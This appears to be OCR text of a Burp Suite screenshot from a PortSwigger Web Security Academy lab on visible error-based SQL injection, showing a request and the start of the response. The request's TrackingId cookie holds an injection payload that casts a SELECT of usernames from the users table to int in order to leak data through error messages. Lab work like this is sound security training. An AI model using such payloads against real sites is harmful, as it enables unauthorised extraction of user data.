 Send
Cancel
< | ▾
> | ▾
Target: https://0a6700230462853780da9e53003800a3.web-security-academy.net
HTTP
Request
Pretty
Raw
Hex
\n
1 GET / HTTP/2
2 Host: 0a6700230462853780da9e53003800a3.web-security-academy.net
3 Cookie:
TrackingId%3d'+AND+1%3dCAST((SELECT+username+FROM+users)+AS+int)--;
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Brave";v="114"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/114.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Set-Cookie: TrackingId=AdmMXefjfImpybJc; Secure; HttpOnly
3 Content-Type: text/html; charset=utf-8
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 11304
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
12 <title>
Visible error-based SQL injection
</title>